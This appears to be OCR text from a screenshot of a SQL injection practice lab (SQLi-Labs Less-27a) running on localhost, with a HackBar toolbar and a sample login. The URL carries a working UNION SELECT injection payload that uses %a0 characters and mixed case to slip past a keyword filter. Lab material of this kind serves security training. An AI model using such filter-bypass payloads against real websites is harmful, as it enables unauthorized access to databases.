 Welcome Dhakkan
Your Login name:Dumb
Your Password:woshiadmin
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse AdBlock HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING
URL
http://localhost/Less-27a/?id=1"%a0UnIon%a0SElecT%a01,user(),"3--+